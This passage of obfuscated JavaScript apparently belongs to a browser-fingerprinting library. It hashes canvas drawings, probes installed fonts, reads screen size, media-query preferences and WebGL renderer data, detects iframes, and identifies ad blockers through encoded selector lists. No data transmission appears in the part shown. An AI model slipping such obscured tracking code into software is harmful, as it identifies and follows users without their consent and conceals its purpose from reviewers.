_0x26a9db=['mono'+_0x218584(0x66e)+'e',_0x218584(0x541)+'-ser'+'if',_0x218584(0x28c)+'f'],_0x49f5d3=[_0x218584(0x541)+'-ser'+_0x218584(0x798)+_0x218584(0x4b5),'ARNO'+_0x218584(0x75f),'Agen'+'cy\x20F'+'B',_0x218584(0x3f2)+_0x218584(0x3f9)+_0x218584(0x65b)+'etti'+'ng','Aria'+_0x218584(0x5c2)+_0x218584(0x670)+_0x218584(0x1fd),_0x218584(0x1ef)+_0x218584(0x68e)+_0x218584(0x3c8)+'k\x20BT','Bank'+_0x218584(0x792)+_0x218584(0x2a4)+_0x218584(0x578),_0x218584(0x4cc)+'ng',_0x218584(0x543)+_0x218584(0x349)+_0x218584(0x739)+_0x218584(0x63e)+_0x218584(0x227)+_0x218584(0x407),_0x218584(0x696)+_0x218584(0x70a),_0x218584(0x83f)+_0x218584(0x7f8),'Cent'+_0x218584(0x2ed)+_0x218584(0x792)+'ic',_0x218584(0x527)+_0x218584(0x2c4)+'n',_0x218584(0x177)+'STIL'+'E',_0x218584(0x7a3)+_0x218584(0x429)+_0x218584(0x74f)+_0x218584(0x1f0),_0x218584(0x59a)+'ra\x20B'+_0x218584(0x724),_0x218584(0x59a)+_0x218584(0x59c)+_0x218584(0x578),_0x218584(0x5aa)+'AM',_0x218584(0x7ae)+_0x218584(0x415)+'s',_0x218584(0x76b),_0x218584(0x4ee)+_0x218584(0x6b3)+'chwe'+_0x218584(0x5f1),_0x218584(0x619)+_0x218584(0x5fd)+_0x218584(0x4e7)+'ue',_0x218584(0x861)+'nst5'+_0x218584(0x2a0)+'T',_0x218584(0x50c)+'awad'+'ee',_0x218584(0x53d)+_0x218584(0x4aa)+_0x218584(0x655)+'c',_0x218584(0x268)+'nim\x20'+'MT','Luci'+_0x218584(0x384)+_0x218584(0x425)+'t',_0x218584(0x499)+_0x218584(0x764)+_0x218584(0x805),_0x218584(0x34f)+'o',_0x218584(0x6d3)+_0x218584(0x5cb)+'o','MS\x20O'+_0x218584(0x33b)+'ok',_0x218584(0x225)+_0x218584(0x544)+_0x218584(0x1ec)+_0x218584(0x625)+_0x218584(0x7e4)+'ty',_0x218584(0x77d)+_0x218584(0x1c9)+_0x218584(0x3d6),_0x218584(0x20e)+'xtra','MYRI'+_0x218584(0x46a)+'RO',_0x218584(0x7a7)+_0x218584(0x822),_0x218584(0x5ad)+_0x218584(0x64b)+'I',_0x218584(0x68c)+_0x218584(0x38d)+_0x218584(0x7a4)+_0x218584(0x872),_0x218584(0x49a)+'on\x20P'+'ro',_0x218584(0x407)+_0x218584(0x272)+_0x218584(0x891)+_0x218584(0x7cf),_0x218584(0x72f)+_0x218584(0x424),_0x218584(0x4d5)+_0x218584(0x468),'SCRI'+'PTIN'+'A',_0x218584(0x18d)+_0x218584(0x4b2)+_0x218584(0x5e0)+'ht','Seri'+'fa','SimH'+'ei',_0x218584(0x3d1)+_0x218584(0x68a)+_0x218584(0x1a5),'Stac'+_0x218584(0x467)+_0x218584(0x78f)+'BT',_0x218584(0x5c8)+_0x218584(0x567)+'RO',_0x218584(0x1f2)+_0x218584(0x45a)+_0x218584(0x684)+_0x218584(0x395)+_0x218584(0x651),_0x218584(0x46b)+'da','ZWAd'+'obeF'];function _0x54d4f6(_0x54e58d){var _0x205582=_0x218584,_0x26e455,_0x14ff04,_0x379bf3,_0x998cf4=!0x1,_0xbecd3a=(function(){var _0x5c4956=_0x39a8,_0x3fe456=document[_0x5c4956(0x66b)+'teEl'+_0x5c4956(0x636)+'t'](_0x5c4956(0x160)+'as');return _0x3fe456[_0x5c4956(0x642)+'h']=0x1,_0x3fe456['heig'+'ht']=0x1,[_0x3fe456,_0x3fe456[_0x5c4956(0x2d3)+_0x5c4956(0x2fe)+'xt']('2d')];}()),_0x36d521=_0xbecd3a[0x0],_0x49db99=_0xbecd3a[0x1];return!function(_0x4f9c74,_0x465ee8){var _0x4f4a3e=_0x39a8;return!(!_0x465ee8||!_0x4f9c74[_0x4f4a3e(0x342)+_0x4f4a3e(0x5d6)+'L']);}(_0x36d521,_0x49db99)?_0x14ff04=_0x379bf3=_0x205582(0x6f0)+_0x205582(0x7cb)+_0x205582(0x5a0):(_0x998cf4=function(_0x5dd1cc){var _0x2816c=_0x205582;return _0x5dd1cc[_0x2816c(0x392)](0x0,0x0,0xa,0xa),_0x5dd1cc[_0x2816c(0x392)](0x2,0x2,0x6,0x6),!_0x5dd1cc[_0x2816c(0x57e)+_0x2816c(0x306)+'nPat'+'h'](0x5,0x5,_0x2816c(0x622)+_0x2816c(0x2de));}(_0x49db99),_0x54e58d?_0x14ff04=_0x379bf3=_0x205582(0x78c)+'ped':(_0x26e455=function(_0x2c6786,_0x41f88c){var _0x119546=_0x205582;!function(_0x26d6aa,_0x1bb17d){var _0x59c370=_0x39a8;_0x26d6aa[_0x59c370(0x642)+'h']=0xf0,_0x26d6aa['heig'+'ht']=0x3c,_0x1bb17d[_0x59c370(0x64a)+_0x59c370(0x350)+_0x59c370(0x4fd)]='alph'+_0x59c370(0x4d7)+'ic',_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x386),_0x1bb17d['fill'+_0x59c370(0x74a)](0x64,0x1,0x3e,0x14),_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x799),_0x1bb17d[_0x59c370(0x32f)]='11pt'+_0x59c370(0x7e5)+_0x59c370(0x60a)+_0x59c370(0x692)+_0x59c370(0x7b7)+'n\x22';var _0x4a5cd8=(_0x59c370(0x5ae)+_0x59c370(0x37b)+_0x59c370(0x2f2)+'k\x20gl'+'y\x20')[_0x59c370(0x41c)+'at'](String['from'+_0x59c370(0x41a)+_0x59c370(0x60c)](0xd83d,0xde03));_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x2d1)](_0x4a5cd8,0x2,0xf),_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x4e8)+_0x59c370(0x30d)+_0x59c370(0x20a)+_0x59c370(0x6fa)+_0x59c370(0x554)+'2)',_0x1bb17d[_0x59c370(0x32f)]=_0x59c370(0x827)+_0x59c370(0x3d5)+'al',_0x1bb17d['fill'+_0x59c370(0x2d1)](_0x4a5cd8,0x4,0x2d);}(_0x2c6786,_0x41f88c);var _0x147a0d=_0x12f0b9(_0x2c6786),_0xb67781=_0x12f0b9(_0x2c6786);if(_0x147a0d!==_0xb67781)return['unst'+_0x119546(0x44d),_0x119546(0x5d3)+_0x119546(0x44d)];!function(_0x509bab,_0x267908){var _0x5abbeb=_0x119546;_0x509bab['widt'+'h']=0x7a,_0x509bab[_0x5abbeb(0x2b1)+'ht']=0x6e,_0x267908[_0x5abbeb(0x1ba)+_0x5abbeb(0x422)+_0x5abbeb(0x4d6)+_0x5abbeb(0x84d)+_0x5abbeb(0x5d5)+_0x5abbeb(0x7a1)]='mult'+'iply';for(var _0x2b7b26=0x0,_0x5ca163=[[_0x5abbeb(0x4cf),0x28,0x28],['#2ff',0x50,0x28],[_0x5abbeb(0x47c),0x3c,0x50]];_0x2b7b26<_0x5ca163['leng'+'th'];_0x2b7b26++){var _0x4f7aba=_0x5ca163[_0x2b7b26],_0x560fbc=_0x4f7aba[0x0],_0x50ce8c=_0x4f7aba[0x1],_0x3ad544=_0x4f7aba[0x2];_0x267908[_0x5abbeb(0x7e9)+_0x5abbeb(0x1b2)+'e']=_0x560fbc,_0x267908[_0x5abbeb(0x662)+_0x5abbeb(0x691)+'h'](),_0x267908[_0x5abbeb(0x1a9)](_0x50ce8c,_0x3ad544,0x28,0x0,0x2*Math['PI'],!0x0),_0x267908['clos'+_0x5abbeb(0x6a5)+'h'](),_0x267908['fill']();}_0x267908['fill'+_0x5abbeb(0x1b2)+'e']='#f9c',_0x267908['arc'](0x3c,0x3c,0x3c,0x0,0x2*Math['PI'],!0x0),_0x267908['arc'](0x3c,0x3c,0x14,0x0,0x2*Math['PI'],!0x0),_0x267908[_0x5abbeb(0x7e9)](_0x5abbeb(0x622)+_0x5abbeb(0x2de));}(_0x2c6786,_0x41f88c);var _0x4ca8c0=_0x12f0b9(_0x2c6786);return[_0x4ca8c0,_0x147a0d];}(_0x36d521,_0x49db99),_0x14ff04=_0x26e455[0x0],_0x379bf3=_0x26e455[0x1])),{'winding':_0x998cf4,'geometry':_0x14ff04,'text':_0x379bf3};}function _0x12f0b9(_0x5c685a){var _0x43f20c=_0x218584;return _0x5c685a[_0x43f20c(0x342)+_0x43f20c(0x5d6)+'L']();}function _0x24a59c(){var _0x283ee3=_0x218584,_0x121a07=screen,_0xfdccae=function(_0x4bb409){return _0x3b8f43(_0x31c0f7(_0x4bb409),null);},_0x2d0a69=[_0xfdccae(_0x121a07[_0x283ee3(0x642)+'h']),_0xfdccae(_0x121a07[_0x283ee3(0x2b1)+'ht'])];return _0x2d0a69[_0x283ee3(0x5d9)]()[_0x283ee3(0x72e)+_0x283ee3(0x448)](),_0x2d0a69;}var _0x952d6,_0x34230d,_0x2f185e=0x9c4;function _0x22263a(){var _0x21997a=this;return(function(){if(void 0x0===_0x34230d){var _0x2e6453=function(){var _0x1eaffc=_0x25b977();_0x4a8b33(_0x1eaffc)?_0x34230d=setTimeout(_0x2e6453,_0x2f185e):(_0x952d6=_0x1eaffc,_0x34230d=void 0x0);};_0x2e6453();}}()),function(){return _0x358aef(_0x21997a,void 0x0,void 0x0,function(){var _0x437e5f;return _0x46d67d(this,function(_0x201093){var _0x563fd8=_0x39a8;switch(_0x201093[_0x563fd8(0x6c5)+'l']){case 0x0:return _0x4a8b33(_0x437e5f=_0x25b977())?_0x952d6?[0x2,_0x1f3b72([],_0x952d6,!0x0)]:_0x471e16()?[0x4,(_0x3aa9c8=document,(_0x3aa9c8[_0x563fd8(0x659)+'Full'+'scre'+'en']||_0x3aa9c8[_0x563fd8(0x69f)+_0x563fd8(0x807)+_0x563fd8(0x723)+'reen']||_0x3aa9c8[_0x563fd8(0x44c)+_0x563fd8(0x7c3)+_0x563fd8(0x862)+'lScr'+_0x563fd8(0x2e2)]||_0x3aa9c8[_0x563fd8(0x70c)+'itEx'+_0x563fd8(0x807)+_0x563fd8(0x723)+'reen'])[_0x563fd8(0x83d)](_0x3aa9c8))]:[0x3,0x2]:[0x3,0x2];case 0x1:_0x201093[_0x563fd8(0x708)](),_0x437e5f=_0x25b977(),_0x201093[_0x563fd8(0x6c5)+'l']=0x2;case 0x2:return _0x4a8b33(_0x437e5f)||(_0x952d6=_0x437e5f),[0x2,_0x437e5f];}var _0x3aa9c8;});});};}function _0x25b977(){var _0x4be11c=_0x218584,_0x56e9a7=screen;return[_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x478)]),null),_0x3b8f43(_0xe21fc3(_0x56e9a7['widt'+'h'])-_0xe21fc3(_0x56e9a7['avai'+'lWid'+'th'])-_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x215)+'t']),0x0),null),_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x2b1)+'ht'])-_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x5c1)+_0x4be11c(0x22d)])-_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+'lTop']),0x0),null),_0x3b8f43(_0xe21fc3(_0x56e9a7['avai'+_0x4be11c(0x215)+'t']),null)];}function _0x4a8b33(_0x558275){for(var _0x24a795=0x0;_0x24a795<0x4;++_0x24a795)if(_0x558275[_0x24a795])return!0x1;return!0x0;}function _0x5caa32(_0x40d500){var _0x1d5e34;return _0x358aef(this,void 0x0,void 0x0,function(){var _0x144b8d,_0x3e0bf9,_0xe9b984,_0x128b05,_0x362ea1,_0x198a47,_0x4905a1;return _0x46d67d(this,function(_0x4ef0d4){var _0x22fe1d=_0x39a8;switch(_0x4ef0d4[_0x22fe1d(0x6c5)+'l']){case 0x0:for(_0x144b8d=document,_0x3e0bf9=_0x144b8d[_0x22fe1d(0x66b)+_0x22fe1d(0x540)+_0x22fe1d(0x636)+'t'](_0x22fe1d(0x5bc)),_0xe9b984=new Array(_0x40d500[_0x22fe1d(0x6a2)+'th']),_0x128b05={},_0x2bc7bb(_0x3e0bf9),_0x4905a1=0x0;_0x4905a1<_0x40d500['leng'+'th'];++_0x4905a1)_0x22fe1d(0x65d)+'OG'===(_0x362ea1=_0x3b44b0(_0x40d500[_0x4905a1]))[_0x22fe1d(0x504)+_0x22fe1d(0x479)]&&_0x362ea1['show'](),_0x2bc7bb(_0x198a47=_0x144b8d[_0x22fe1d(0x66b)+_0x22fe1d(0x540)+'emen'+'t'](_0x22fe1d(0x5bc))),_0x198a47[_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+_0x22fe1d(0x182)](_0x362ea1),_0x3e0bf9[_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+_0x22fe1d(0x182)](_0x198a47),_0xe9b984[_0x4905a1]=_0x362ea1;_0x4ef0d4[_0x22fe1d(0x6c5)+'l']=0x1;case 0x1:return _0x144b8d[_0x22fe1d(0x770)]?[0x3,0x3]:[0x4,_0x689b0a(0x32)];case 0x2:return _0x4ef0d4[_0x22fe1d(0x708)](),[0x3,0x1];case 0x3:_0x144b8d[_0x22fe1d(0x770)][_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+'ild'](_0x3e0bf9);try{for(_0x4905a1=0x0;_0x4905a1<_0x40d500['leng'+'th'];++_0x4905a1)_0xe9b984[_0x4905a1][_0x22fe1d(0x19d)+_0x22fe1d(0x24f)+'rent']||(_0x128b05[_0x40d500[_0x4905a1]]=!0x0);}finally{null===(_0x1d5e34=_0x3e0bf9[_0x22fe1d(0x3b0)+'ntNo'+'de'])||void 0x0===_0x1d5e34||_0x1d5e34['remo'+_0x22fe1d(0x6e8)+_0x22fe1d(0x182)](_0x3e0bf9);}return[0x2,_0x128b05];}});});}function _0x2bc7bb(_0x2cb2ce){var _0x1cfd57=_0x218584;_0x2cb2ce[_0x1cfd57(0x2cc)+'e']['setP'+'rope'+_0x1cfd57(0x82f)](_0x1cfd57(0x1eb)+_0x1cfd57(0x5da)+'ty',_0x1cfd57(0x370)+'en','impo'+_0x1cfd57(0x2a7)+'t'),_0x2cb2ce['styl'+'e'][_0x1cfd57(0x262)+_0x1cfd57(0x237)+_0x1cfd57(0x82f)](_0x1cfd57(0x26c)+_0x1cfd57(0x581),'bloc'+'k',_0x1cfd57(0x552)+_0x1cfd57(0x2a7)+'t');}function _0x1ae86a(_0x115116){var _0x188ade=_0x218584;return matchMedia(('(inv'+_0x188ade(0x637)+_0x188ade(0x693)+_0x188ade(0x1f1)+':\x20')[_0x188ade(0x41c)+'at'](_0x115116,')'))['matc'+_0x188ade(0x6c4)];}function _0xe9fd68(_0x7be4b5){var _0x1b337f=_0x218584;return matchMedia((_0x1b337f(0x76e)+'ced-'+'colo'+_0x1b337f(0x2c8))[_0x1b337f(0x41c)+'at'](_0x7be4b5,')'))['matc'+_0x1b337f(0x6c4)];}function _0x163da3(_0x5c94b0){var _0x41c963=_0x218584;return matchMedia((_0x41c963(0x644)+_0x41c963(0x3b8)+_0x41c963(0x2ad)+_0x41c963(0x1ac)+_0x41c963(0x7fa))[_0x41c963(0x41c)+'at'](_0x5c94b0,')'))[_0x41c963(0x67f)+_0x41c963(0x6c4)];}function _0x6c42c8(_0x6b8955){var _0x395ec7=_0x218584;return matchMedia((_0x395ec7(0x644)+'fers'+'-red'+_0x395ec7(0x153)+_0x395ec7(0x291)+'ion:'+'\x20')['conc'+'at'](_0x6b8955,')'))[_0x395ec7(0x67f)+_0x395ec7(0x6c4)];}function _0x42c896(_0x1a6302){var _0x553d00=_0x218584;return matchMedia((_0x553d00(0x644)+_0x553d00(0x3b8)+_0x553d00(0x596)+_0x553d00(0x153)+_0x553d00(0x64e)+_0x553d00(0x6e3)+_0x553d00(0x1c1)+_0x553d00(0x7cd))[_0x553d00(0x41c)+'at'](_0x1a6302,')'))[_0x553d00(0x67f)+_0x553d00(0x6c4)];}function _0x253edc(_0x1673b2){var _0x2f94d7=_0x218584;return matchMedia((_0x2f94d7(0x6fd)+_0x2f94d7(0x74e)+'-ran'+_0x2f94d7(0x25d))[_0x2f94d7(0x41c)+'at'](_0x1673b2,')'))['matc'+'hes'];}var _0x227122=Math,_0x4d7343=function(){return 0x0;},_0x134d4c={'default':[],'apple':[{'font':_0x218584(0x6f5)+'le-s'+_0x218584(0x776)+_0x218584(0x4a3)+'dy'}],'serif':[{'fontFamily':_0x218584(0x28c)+'f'}],'sans':[{'fontFamily':_0x218584(0x541)+_0x218584(0x30f)+'if'}],'mono':[{'fontFamily':_0x218584(0x89e)+_0x218584(0x66e)+'e'}],'min':[{'fontSize':'1px'}],'system':[{'fontFamily':_0x218584(0x2f7)+_0x218584(0x172)+'i'}]},_0x39e985=function(){var _0x50d30b=_0x218584;for(var _0x39c484=window;;){var _0x237882=_0x39c484['pare'+'nt'];if(!_0x237882||_0x237882===_0x39c484)return!0x1;try{if(_0x237882[_0x50d30b(0x377)+'tion'][_0x50d30b(0x260)+'in']!==_0x39c484['loca'+_0x50d30b(0x7a1)][_0x50d30b(0x260)+'in'])return!0x0;}catch(_0x5959f8){if(_0x5959f8 instanceof Error&&_0x50d30b(0x859)+_0x50d30b(0x35a)+'Erro'+'r'===_0x5959f8[_0x50d30b(0x629)])return!0x0;throw _0x5959f8;}_0x39c484=_0x237882;}},_0x340e99=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),_0x54e4fc=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),_0x229458=[_0x218584(0x316)+_0x218584(0x2b5)+_0x218584(0x53b)+'DER',_0x218584(0x4d4)+'EX_S'+'HADE'+'R'],_0x348b88=['LOW_'+_0x218584(0x489)+'T',_0x218584(0x876)+_0x218584(0x761)+_0x218584(0x729),_0x218584(0x1f7)+'_FLO'+'AT',_0x218584(0x3cd)+_0x218584(0x5fb),'MEDI'+_0x218584(0x561)+'NT','HIGH'+'_INT'],_0x322ca9=_0x218584(0x452)+_0x218584(0x2f4)+'bug_'+'rend'+'erer'+_0x218584(0x163)+'o';function _0x39bf6f(_0x3aaeee){var _0x34d3d9=_0x218584;if(_0x3aaeee['webg'+'l'])return _0x3aaeee['webg'+'l'][_0x34d3d9(0x4cb)+_0x34d3d9(0x6ea)];var _0x4ec8b0,_0x14f309=document[_0x34d3d9(0x66b)+_0x34d3d9(0x540)+_0x34d3d9(0x636)+'t']('canv'+'as');_0x14f309[_0x34d3d9(0x4c6)+_0x34d3d9(0x1cc)+_0x34d3d9(0x401)+_0x34d3d9(0x209)](_0x34d3d9(0x7c6)+_0x34d3d9(0x155)+_0x34d3d9(0x89f)+_0x34d3d9(0x2fe)+_0x34d3d9(0x51e)+_0x34d3d9(0x672),function(){return _0x4ec8b0=void 0x0;});for(var _0x187395=0x0,_0x4c76f6=[_0x34d3d9(0x7c6)+'l',_0x34d3d9(0x3a4)+_0x34d3d9(0x6d8)+'ntal'+_0x34d3d9(0x830)+'gl'];_0x187395<_0x4c76f6[_0x34d3d9(0x6a2)+'th'];_0x187395++){var _0x526dc6=_0x4c76f6[_0x187395];try{_0x4ec8b0=_0x14f309[_0x34d3d9(0x2d3)+_0x34d3d9(0x2fe)+'xt'](_0x526dc6);}catch(_0x2cabc8){}if(_0x4ec8b0)break;}return _0x3aaeee[_0x34d3d9(0x7c6)+'l']={'context':_0x4ec8b0},_0x4ec8b0;}function _0x22e900(_0x5b2c69,_0x165a2b,_0x1f65db){var _0x26421f=_0x218584,_0x2ec94f=_0x5b2c69[_0x26421f(0x74b)+_0x26421f(0x368)+_0x26421f(0x4a2)+_0x26421f(0x643)+_0x26421f(0x1bb)+_0x26421f(0x191)](_0x5b2c69[_0x165a2b],_0x5b2c69[_0x1f65db]);return _0x2ec94f?[_0x2ec94f[_0x26421f(0x2ec)+_0x26421f(0x403)],_0x2ec94f[_0x26421f(0x2ec)+_0x26421f(0x7b9)],_0x2ec94f[_0x26421f(0x2b6)+_0x26421f(0x6cc)+'n']]:[];}function _0x5f420b(_0x41d1ff){var _0x3730f0=_0x218584;return Object[_0x3730f0(0x1a1)](_0x41d1ff[_0x3730f0(0x3c5)+_0x3730f0(0x586)+'_'])[_0x3730f0(0x496)+'er'](_0x4ce77e);}function _0x4ce77e(_0x348bb9){var _0x2e4a09=_0x218584;return _0x2e4a09(0x54e)+'ng'==typeof _0x348bb9&&!_0x348bb9[_0x2e4a09(0x67f)+'h'](/[^A-Z0-9_x]/);}function _0x1b8e16(){return _0x13cd43();}function _0x4d2004(_0x38347d){var _0x25febe=_0x218584;return'func'+_0x25febe(0x7a1)==typeof _0x38347d['getP'+_0x25febe(0x715)+_0x25febe(0x641)];}var _0x1b8b82={'fonts':function(){var _0x549e53=this;return _0x34598a(function(_0x1831f6,_0x2221cb){var _0x3b2d70=_0x39a8,_0x32f878=_0x2221cb['docu'+_0x3b2d70(0x77e)];return _0x358aef(_0x549e53,void 0x0,void 0x0,function(){var _0x2148fa,_0x3fc161,_0x39f135,_0x57be0a,_0x432a06,_0x196921,_0x5c0f1b,_0x5cb04a,_0x536938,_0x87806d,_0x59416d;return _0x46d67d(this,function(_0x3cc02c){var _0xa51b7d=_0x39a8;for((_0x2148fa=_0x32f878[_0xa51b7d(0x770)])[_0xa51b7d(0x2cc)+'e'][_0xa51b7d(0x32f)+_0xa51b7d(0x4a5)]=_0xa51b7d(0x3f4),(_0x3fc161=_0x32f878[_0xa51b7d(0x66b)+_0xa51b7d(0x540)+_0xa51b7d(0x636)+'t'](_0xa51b7d(0x5bc)))['styl'+'e']['setP'+'rope'+_0xa51b7d(0x82f)](_0xa51b7d(0x1eb)+_0xa51b7d(0x5da)+'ty',_0xa51b7d(0x370)+'en',_0xa51b7d(0x552)+_0xa51b7d(0x2a7)+'t'),_0x39f135={},_0x57be0a={},_0x432a06=function(_0x38dabf){var _0x565ad6=_0xa51b7d,_0x124c6a=_0x32f878[_0x565ad6(0x66b)+_0x565ad6(0x540)+'emen'+'t'](_0x565ad6(0x57d)),_0x4b48c8=_0x124c6a['styl'+'e'];return _0x4b48c8['posi'+_0x565ad6(0x7a1)]='abso'+'lute',_0x4b48c8[_0x565ad6(0x432)]='0',_0x4b48c8['left']='0',_0x4b48c8[_0x565ad6(0x32f)+_0x565ad6(0x83c)+'ly']=_0x38dabf,_0x124c6a[_0x565ad6(0x64a)+'Cont'+_0x565ad6(0x64c)]='mmMw'+_0x565ad6(0x269)+'I0O&'+'1',_0x3fc161['appe'+_0x565ad6(0x72c)+'ild'](_0x124c6a),_0x124c6a;},_0x196921=function(_0x20f932,_0x5aeb9b){var _0x4f82c8=_0xa51b7d;return _0x432a06('\x27'[_0x4f82c8(0x41c)+'at'](_0x20f932,'\x27,')['conc'+'at'](_0x5aeb9b));},_0x5c0f1b=function(){var _0x2ad7f8=_0xa51b7d;for(var _0x24d078={},_0x5b33f1=function(_0x275f32){var _0x28208a=_0x39a8;_0x24d078[_0x275f32]=_0x26a9db[_0x28208a(0x455)](function(_0x512751){return _0x196921(_0x275f32,_0x512751);});},_0x160472=0x0,_0x279fa3=_0x49f5d3;_0x160472<_0x279fa3[_0x2ad7f8(0x6a2)+'th'];_0x160472++){_0x5b33f1(_0x279fa3[_0x160472]);}return _0x24d078;},_0x5cb04a=function(_0x1fbe83){return _0x26a9db['some'](function(_0xec2d73,_0x1eba1e){var _0x278ecf=_0x39a8;return _0x1fbe83[_0x1eba1e][_0x278ecf(0x19d)+_0x278ecf(0x2e3)+_0x278ecf(0x616)]!==_0x39f135[_0xec2d73]||_0x1fbe83[_0x1eba1e][_0x278ecf(0x19d)+_0x278ecf(0x67c)+_0x278ecf(0x6e1)]!==_0x57be0a[_0xec2d73];});},_0x536938=(function(){var _0x5c5dcc=_0xa51b7d;return _0x26a9db[_0x5c5dcc(0x455)](_0x432a06);}()),_0x87806d=_0x5c0f1b(),_0x2148fa[_0xa51b7d(0x59d)+'ndCh'+_0xa51b7d(0x182)](_0x3fc161),_0x59416d=0x0;_0x59416d<_0x26a9db[_0xa51b7d(0x6a2)+'th'];_0x59416d++)_0x39f135[_0x26a9db[_0x59416d]]=_0x536938[_0x59416d]['offs'+_0xa51b7d(0x2e3)+_0xa51b7d(0x616)],_0x57be0a[_0x26a9db[_0x59416d]]=_0x536938[_0x59416d][_0xa51b7d(0x19d)+_0xa51b7d(0x67c)+_0xa51b7d(0x6e1)];return[0x2,_0x49f5d3[_0xa51b7d(0x496)+'er'](function(_0x25c629){return _0x5cb04a(_0x87806d[_0x25c629]);})];});});});},'domBlockers':function(_0x1b3ad6){var _0x1b7587=_0x218584,_0x46198f=(void 0x0===_0x1b3ad6?{}:_0x1b3ad6)[_0x1b7587(0x29e)+'g'];return _0x358aef(this,void 0x0,void 0x0,function(){var _0xaad0bb,_0x143e0f,_0x4c8cf8,_0x4bb84c,_0x10b41f;return _0x46d67d(this,function(_0x2b05a3){var _0x12bdd4=_0x39a8;switch(_0x2b05a3['labe'+'l']){case 0x0:return _0x3cffc2()||_0x2b01e1()?(_0x444e12=atob,_0xaad0bb={'abpIndo':[_0x12bdd4(0x5b1)+_0x12bdd4(0x4f0)+_0x12bdd4(0x82e)+_0x12bdd4(0x231),_0x12bdd4(0x63a)+'om-I'+_0x12bdd4(0x475)+'-728',_0x12bdd4(0x4c8)+_0x12bdd4(0x850)+'Ikla'+_0x12bdd4(0x580)+_0x12bdd4(0x59d)+'r','[tit'+'le=\x22'+_0x12bdd4(0x6b9)+_0x12bdd4(0x315)+_0x12bdd4(0x418)+']',_0x444e12(_0x12bdd4(0x3de)+_0x12bdd4(0x709)+_0x12bdd4(0x3e1)+'ZXIt'+_0x12bdd4(0x1ad))],'abpvn':[_0x12bdd4(0x632)+_0x12bdd4(0x7d8)+'o',_0x12bdd4(0x8a3)+_0x12bdd4(0x343)+_0x12bdd4(0x72b)+'sh',_0x444e12('LmNs'+_0x12bdd4(0x614)+_0x12bdd4(0x1e3)+_0x12bdd4(0x456)),'[id^'+_0x12bdd4(0x5e3)+'_bot'+_0x12bdd4(0x852)+_0x12bdd4(0x84f)+'d_\x22]',_0x12bdd4(0x170)+'dv'],'adBlockFinland':[_0x12bdd4(0x2fb)+_0x12bdd4(0x7f4)+'ila',_0x444e12('LnNw'+_0x12bdd4(0x49d)+_0x12bdd4(0x2b9)+_0x12bdd4(0x22f)),_0x12bdd4(0x59f)+'main'+'os',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'L2Ns'+'aWNr'+'dGhy'+_0x12bdd4(0x18c)+_0x12bdd4(0x5b4)+_0x12bdd4(0x329)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x808)+_0x12bdd4(0x4e3)+_0x12bdd4(0x6b6)+_0x12bdd4(0x203)+_0x12bdd4(0x802)+_0x12bdd4(0x44f)+_0x12bdd4(0x7cc))],'adBlockPersian':[_0x12bdd4(0x6f1)+_0x12bdd4(0x3a0)+_0x12bdd4(0x74c)+_0x12bdd4(0x765)+'0',_0x12bdd4(0x875)+'r',_0x12bdd4(0x431)+_0x12bdd4(0x4c0)+_0x12bdd4(0x1bf)+_0x12bdd4(0x50f)+_0x12bdd4(0x186),_0x12bdd4(0x43b)+_0x12bdd4(0x575)+'i',_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x49e)+_0x12bdd4(0x32b)+_0x12bdd4(0x40a)+_0x12bdd4(0x414)+_0x12bdd4(0x851)+_0x12bdd4(0x44f)+'LyJd')],'adBlockWarningRemoval':[_0x12bdd4(0x88d)+_0x12bdd4(0x758)+_0x12bdd4(0x80d)+_0x12bdd4(0x205)+'t','.adb'+'lock'+'er-r'+_0x12bdd4(0x48c),_0x12bdd4(0x633)+_0x12bdd4(0x4ad)+_0x12bdd4(0x412)+_0x12bdd4(0x652)+'ct',_0x444e12(_0x12bdd4(0x7f1)+_0x12bdd4(0x7e1)+_0x12bdd4(0x2ca)+_0x12bdd4(0x58c)+_0x12bdd4(0x5a4)+_0x12bdd4(0x1e3)),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x5fa)+_0x12bdd4(0x741)+_0x12bdd4(0x375))],'adGuardAnnoyances':[_0x12bdd4(0x7d6)+_0x12bdd4(0x2c3)+'al',_0x12bdd4(0x3ce)+_0x12bdd4(0x36d)+_0x12bdd4(0x62f)+_0x12bdd4(0x4b0)+'v',_0x12bdd4(0x73a)+_0x12bdd4(0x69d)+_0x12bdd4(